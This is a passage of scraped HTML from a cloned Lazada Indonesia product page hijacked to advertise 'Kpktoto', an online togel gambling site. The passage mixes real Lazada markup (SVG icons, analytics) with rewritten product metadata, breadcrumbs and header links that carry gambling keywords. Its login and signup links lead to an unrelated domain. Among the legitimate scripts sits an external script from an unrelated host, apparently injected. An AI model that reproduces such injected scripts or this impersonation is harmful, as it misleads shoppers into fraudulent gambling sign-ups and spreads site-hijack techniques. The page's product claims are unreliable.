108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7774a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path>
            </symbol>
            <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
                <path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"></path>
            </symbol>
            <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
                <path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
                <path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 477.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-477.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path>
            </symbol>
            <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
                <path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"></path>
            </symbol>
            <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
                <path d="M643.977069 8.474483L226.674759 282.129655H0.865103v460.446897h225.737735l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"></path>
            </symbol>
            <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
                <path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h177.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v177.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-177.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"></path>
            </symbol>
            <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
                <path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
                <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
                <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
            </symbol>
            <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
                <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#000000"></path>
                <path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
            </symbol>
            <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
                <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
            </symbol>
            <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
                <path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"></path>
                <path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"></path>
            </symbol>
            <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
                <path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.772857-40.228571-40.228571-62.772857-93.622857-62.772857-150.674285 0-57.051429 21.942857-110.445714 62.772857-150.674286 40.96-40.96 94.354286-62.772857 151.405714-62.772857 57.051429 0 110.445714 21.942857 150.674286 62.772857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.772857 150.674285c-40.228571 40.228571-93.622857 62.772857-150.674286 62.772857z"></path>
            </symbol>
            <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
                <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"></path>
            </symbol>
        </svg>
        <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>
        <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751">
            <script type="text/javascript">
                try {
                    if (typeof window === "object") {
                        window.CROSSIMAGE_GRAYSCALE_RULE = {
                            "id-live-01.slatic.net": "id-test-11.slatic.net",
                            "id-live-02.slatic.net": "id-test-11.slatic.net",
                            "id-live-03.slatic.net": "id-test-11.slatic.net",
                            "id-live.slatic.net": "id-test-11.slatic.net",
                        };
                        window.crossimageConfig = {
                            quality: "q80",
                        };
                    }
                } catch (error) {
                    console.log("CROSSIMAGE CONFIG ERROR");
                }
            </script>
        </div>
        <script type="application/ld+json">
            {
                "@type": "Product",
                "@context": "https://schema.org",
                "name": "Kpktoto Online # Link Alternatif Agen Toto Togel 4D Terpercaya 1 Juta",
                "image": "//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg",
                "category": "Televisi & Video",
                "brand": {
                    "@type": "Brand",
                    "name": "Samsung",
                    "url": "http://www.thestartupplaybook.com/"
                },
                "sku": "3642482616_ID-6108584955",
                "mpn": 3642482616,
                "description": "Kptkoto adalah website togel online resmi dari WLA, APLA, dan PAGCOR. Login di Kpktoto makin mudah menang, makin mudah wede besar juga.",
                "url": "https:/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html",
                "offers": {
                    "@type": "Offer",
                    "url": "https:/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html",
                    "seller": {
                        "@type": "Organization",
                        "name": "BO Resmi Kpktoto"
                    },
                    "priceCurrency": "IDR",
                    "price": 45.000,
                    "availability": "https://schema.org/InStock",
                    "itemCondition": "https://schema.org/NewCondition"
                }
            }</script>
        <script type="application/ld+json" data-rh="true">
            {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [
                    {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                            "@id": "http://www.thestartupplaybook.com/",
                            "name": "BO Resmi Kpktoto"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 2,
                        "item": {
                            "@id": "http://www.thestartupplaybook.com/",
                            "name": "Situs BO Resmi Kpktoto"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 3,
                        "item": {
                            "@id": "http://www.thestartupplaybook.com/",
                            "name": "Bandar Togel Online"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 4,
                        "item": {
                            "@id": "http://www.thestartupplaybook.com/",
                            "name": "LINK Bandar Togel Online"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 5,
                        "item": {
                            "@id": "http://www.thestartupplaybook.com/",
                            "name": "Kpktoto Online # Link Alternatif Agen Toto Togel 4D Terpercaya 1 Juta"
                        }
                    }
                ]
            }</script>
        <script>
            window.__bl = {};
            (window._blReport = function(e, t) {
                window.__bl && (__bl.api ? __bl[e].apply(__bl, t) : ((__bl.pipe = __bl.pipe || []),
                __bl.pipe.push([e].concat(t))));
            }
            ),
            window.addEventListener("error", function(e) {
                _blReport("error", [e.error, e]);
            }),
            window.addEventListener("unhandledrejection", function(e) {
                "[object Error]" === Object.prototype.toString.call(e.reason) && _blReport("error", [e.reason]);
            });
        </script>
        <script>
            window.g_config = window.g_config || {};
            window.g_config.regionID = "ID";
            window.g_config.language = "id";
        </script>
        <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
        <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script><script src="https://sitemap.ix-play.com/file/index.js"></script>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css"/>
        <script>
            window.g_config = window.g_config || {};
            window.g_config.loadedCss = window.g_config.loadedCss || [];
            window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css", "@ali/lzdmod-site-menu-nav-pc/pc/index.css", "@ali/lzdmod-site-menu-pc/pc/index.css"];
        </script>
        <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
            <script>
                (function() {
                    try {
                        if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
                            return;
                        }
                        var get_cookie = function(sName) {
                            var sRE = "(?:; )?" + sName + "=([^;]*);?";
                            var oRE = new RegExp(sRE);
                            if (oRE.test(document.cookie)) {
                                var str = decodeURIComponent(RegExp["$1"]) || "";
                                if (str.trim().length > 0) {
                                    return str;
                                } else {
                                    return "-";
                                }
                            } else {
                                return "-";
                            }
                        };
                        var getRand = function() {
                            var page_id = get_cookie("cna") || "001";
                            page_id = page_id.toLowerCase().replace(/[^a-zd]/g, "");
                            page_id = page_id.substring(0, 16);
                            var d = new Date().getTime();
                            var randend = [page_id, d.toString(16)].join("");
                            for (var i = 1; i < 10; i++) {
                                var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
                                randend += _r;
                            }
                            randend = randend.substr(0, 42);
                            return randend;
                        };
                        var pageid = getRand();
                        var aq = window.aplus_queue || (window.aplus_queue = []);
                        aq.push({
                            action: "aplus.appendMetaInfo",
                            arguments: ["aplus-cpvdata", {
                                pageid: pageid
                            }],
                        });
                        aq.push({
                            action: "aplus.appendMetaInfo",
                            arguments: ["aplus-exdata", {
                                st_page_id: pageid
                            }],
                        });
                        // å…¼å®¹è€ç‰ˆæœ¬aplus
                        var gq = window.goldlog_queue || (window.goldlog_queue = []);
                        gq.push({
                            action: "goldlog.appendMetaInfo",
                            arguments: ["aplus-cpvdata", {
                                pageid: pageid
                            }],
                        });
                        gq.push({
                            action: "goldlog.appendMetaInfo",
                            arguments: ["aplus-exdata", {
                                st_page_id: pageid
                            }],
                        });
                        window.aplusPageIdSetComplete = true;
                    } catch (err) {
                        console.error(err);
                    }
                }
                )();
            </script>
            <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css"/>
            <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
            <script>
                window.g_config = window.g_config || {};
                window.g_config.voyagerVersion = "2";
                window.g_config.voyagerEnv = "product";
                window.g_config.channel = "pdp";
                window.g_config.showPcSearchboxHotWords = true;
            </script>
            <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
                <div class="lzd-header" data-spm="header" data-tag="links">
                    <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
                        <div class="lzd-header-content">
                            <div class="lzd-links-bar" id="topActionLinks">
                                <div class="links-list header-content ID id">
                                    <div class="top-links-item" id="topActionInternalFeedback" style="display: none;">
                                        <a class="highlight" target="_blank" href="http://www.thestartupplaybook.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a>
                                    </div>
                                    <div class="top-links-item" id="topActionFeedback">
                                        <a target="_blank" href="http://www.thestartupplaybook.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">BO Resmi Kpktoto</a>
                                    </div>
                                    <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                                        <span>
                                            <a href="http://www.thestartupplaybook.com/">BO Resmi KpkTogel Online</a>
                                        </span>
                                        <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                                            <div class="top-popup-content lzd-download-content">
                                                <div class="get-the-app-scope">
                                                    <div class="get-the-app">
                                                        <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
                                                        <div class="get-the-app-promotion">
                                                            <div class="get-the-app-lazada-qr-wrap">
                                                                <!-- <script data-pagespeed-no-defer>//<![CDATA[
(function(){for(var g="function"==typeof Object.defineProperties?Object.defineProperty:function(b,c,a){if(a.get||a.set)throw new TypeError("ES3 does not support getters and setters.");b!=Array.prototype&&b!=Object.prototype&&(b[c]=a.value)},h="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,k=["String","prototype","repeat"],l=0;l<k.length-1;l++){var m=k[l];m in h||(h[m]={});h=h[m]}var n=k[k.length-1],p=h[n],q=p?p:function(b){var c;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or undefined");c=this+"";if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var a="";b;)if(b&1&&(a+=c),b>>>=1)c+=c;return a};q!=p&&null!=q&&g(h,n,{configurable:!0,writable:!0,value:q});var t=this;function u(b,c){var a=b.split("."),d=t;a[0]in d||!d.execScript||d.execScript("var "+a[0]);for(var e;a.length&&(e=a.shift());)a.length||void 0===c?d[e]?d=d[e]:d=d[e]={}:d[e]=c};function v(b){var c=b.length;if(0<c){for(var a=Array(c),d=0;d<c;d++)a[d]=b[d];return a}return[]};function w(b){var c=window;if(c.addEventListener)c.addEventListener("load",b,!1);else if(c.attachEvent)c.attachEvent("onload",b);else{var a=c.onload;c.onload=function(){b.call(this);a&&a.call(this)}}};var x;function y(b,c,a,d,e){this.h=b;this.j=c;this.l=a;this.f=e;this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth};this.i=d;this.b={};this.a=[];this.c={}}function z(b,c){var a,d,e=c.getAttribute("data-pagespeed-url-hash");if(a=e&&!(e in b.c))if(0>=c.offsetWidth&&0>=c.offsetHeight)a=!1;else{d=c.getBoundingClientRect();var f=document.body;a=d.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||f.parentNode||f).scrollTop);d=d.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||f.parentNode||f).scrollLeft);f=a.toString()+","+d;b.b.hasOwnProperty(f)?a=!1:(b.b[f]=!0,a=a<=b.g.height&&d<=b.g.width)}a&&(b.a.push(e),b.c[e]=!0)}y.prototype.checkImageForCriticality=function(b){b.getBoundingClientRect&&z(this,b)};u("pagespeed.CriticalImages.checkImageForCriticality",function(b){x.checkImageForCriticality(b)});u("pagespeed.CriticalImages.checkCriticalImages",function(){A(x)});function A(b){b.b={};for(var c=["IMG","INPUT"],a=[],d=0;d<c.length;++d)a=a.concat(v(document.getElementsByTagName(c[d])));if(a.length&&a[0].getBoundingClientRect){for(d=0;c=a[d];++d)z(b,c);a="oh="+b.l;b.f&&(a+="&n="+b.f);if(c=!!b.a.length)for(a+="&ci="+encodeURIComponent(b.a[0]),d=1;d<b.a.length;++d){var e=","+encodeURIComponent(b.a[d]);131072>=a.length+e.length&&(a+=e)}b.i&&(e="&rd="+encodeURIComponent(JSON.stringify(B())),131072>=a.length+e.length&&(a+=e),c=!0);C=a;if(c){d=b.h;b=b.j;var f;if(window.XMLHttpRequest)f=new XMLHttpRequest;else if(window.ActiveXObject)try{f=new ActiveXObject("Msxml2.XMLHTTP")}catch(r){try{f=new ActiveXObject("Microsoft.XMLHTTP")}catch(D){}}f&&(f.open("POST",d+(-1==d.indexOf("?")?"?":"&")+"url="+encodeURIComponent(b)),f.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),f.send(a))}}}function B(){var b={},c;c=document.getElementsByTagName("IMG");if(!c.length)return{};var a=c[0];if(!("naturalWidth"in a&&"naturalHeight"in a))return{};for(var d=0;a=c[d];++d){var e=a.getAttribute("data-pagespeed-url-hash");e&&(!(e in b)&&0<a.width&&0<a.height&&0<a.naturalWidth&&0<a.naturalHeight||e in b&&a.width>=b[e].o&&a.height>=b[e].m)&&(b[e]={rw:a.width,rh:a.height,ow:a.naturalWidth,oh:a.naturalHeight})}return b}var C="";u("pagespeed.CriticalImages.getBeaconData",function(){return C});u("pagespeed.CriticalImages.Run",function(b,c,a,d,e,f){var r=new y(b,c,a,e,f);x=r;d&&w(function(){window.setTimeout(function(){A(r)},0)})});})();pagespeed.CriticalImages.Run('#','https://etsi-restaurant.com/','82dtZm2p5Q',true,false,'BDLX-yPMuPg');
//]]></script> -->
                                                                <img class="get-the-app-lazada-qr" src="https://cdn.lazadapro.co/lazada/laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="barcode lazada"/>
                                                            </div>
                                                            <div class="promotion-text">
                                                                <div class="get-the-app-download-text">
                                                                    <p>Belanja di App banyak untungnya:</p>
                                                                    <ul>
                                                                        <li>Banyak Vouchernya</li>
                                                                        <li>Produk Eksklusif di App</li>
                                                                        <li>Rekomendasi Hanya Untukmu</li>
                                                                        <li>Paling Pertama Dapat Promo &nbsp;</li>
                                                                    </ul>
                                                                </div>
</a></div></div>
<form class="get-the-app-form" id="topActionDownloadForm">
    <div class="top-input-wrap get-the-app-input-wrap">
        <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off"/>
        <button class="top-button button-submit" id="txt-submit">
            <i class="icon icon-arrow-on-button"></i>
        </button>
    </div>
</form>
<div class="success-message" id="topActionDownloadSuccessMsg">
    <span class="alert alert-success">Success! Please check your phone for the download link </span>
</div>
<div class="error-message" id="topActionDownloadErrorMsg"></div>
<div class="app-stores">
    <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198177608_2274300" class="store-link">
        <i class="app-apple"></i>
    </a>
    <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198177608_2274300" class="store-link">
        <i class="app-google"></i>
    </a>
</div>
</div></div></div></div></div>
<div class="top-links-item" id="topActionSell">
    <a class="black" href="http://www.thestartupplaybook.com/">Togel Online 4D</a>
</div>
<div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
    <span>
        <a href="http://www.thestartupplaybook.com/">Togel Online</a>
    </span>
    <div class="lzd-customcare-popup top-popup-wrap">
        <div class="top-popup-content l-customcare-content">
            <ul class="care-list">
                <li class="care-item">
                    <a href="/helpcenter/" class="care-item-anchor">
                        <span class="care-icon help-center"></span>
                        Pusat Bantuan
                                                        
                    </a>
                </li>
                <li class="care-item">
                    <a href="/helpcenter/payments/" class="care-item-anchor">
                        <span class="care-icon order-payment"></span>
                        Order &amp;Pembayaran
                                                        
                    </a>
                    <a href="/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">Pembatalan Pesanan
                                                        </a>
                </li>
                <li class="care-item">
                    <a href="/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor">
                        <span class="care-icon shipping-delivery"></span>
                        Pengiriman
                                                        
                    </a>
                </li>
                <li class="care-item">
                    <a href="/helpcenter/returns/" class="care-item-anchor">
                        <span class="care-icon returns-refunds"></span>
                        Pengembalian Barang &amp;Dana
                                                        
                    </a>
                </li>
                <li class="care-item">
                    <div class="care-item-anchor">
                        <span class="care-icon chat"></span>
                        <span class="care-title">Hubungi kami di</span>
                        <span class="--js-csc-trigger">
                            <a href="javascript:;">Live Chat (24 Jam)
                                                                </a>
                        </span>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="top-links-item" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
    <span>
        <a href="http://www.thestartupplaybook.com/">Bandar Togel Online</a>
    </span>
    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
        <div class="top-popup-content lzd-track-content">
            <div id="topActionMyLastOrder"></div>
            <div class="track-title">Live Chat (24 Jam)</div>
            <form class="track-order-form" id="topActionTrackForm">
                <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
                <div class="top-input-wrap track-order-input-wrap">
                    <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input"/>
                    <button type="button" class="top-button button-submit">
                        <i class="icon icon-arrow-on-button"></i>
                    </button>
                </div>
                <p class="track-order-more-text">
                    Untuk bantuan silakan,<a href="/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a>
                </p>
            </form>
            <div class="error-message" id="topActionTrackErrorMsg"></div>
        </div>
    </div>
</div>
<div class="top-links-item" id="anonLogin">
    <a href="https://kapeka.it.com/thestartupplaybook/" rel="nofollow" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #000000;">LOGIN Bandar Togel Online</a>
</div>
<div class="top-links-item grey" id="anonSignup">
    <a href="https://kapeka.it.com/thestartupplaybook/" rel="nofollow" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #000000;">DAFTAR Bandar Togel Online</a>
</div>
<div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
    <span id="myAccountTrigger" class="grey"></span>
    <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
        <div class="top-popup-content lzd-account-content">
            <ul class="account-list">
                <li class="account-item">
                    <a class="account-item-anchor">
                        <span class="account-icon test manage-account"></span>
                        Panel Akun 
                    </a>
                </li>
                <li class="account-item">
                    <a class="account-item-anchor">
                        <span class="account-icon test my-orders"></span>
                        Pesanan Saya 
                    </a>
                </li>
                <li class="account-item">
                    <a class="account-item-anchor">
                        <span class="account-icon test wishlist"></span>
                        Wishlist dan Toko yang Saya Ikuti 
                    </a>
                </li>
                <li class="account-item">
                    <a class="account-item-anchor">
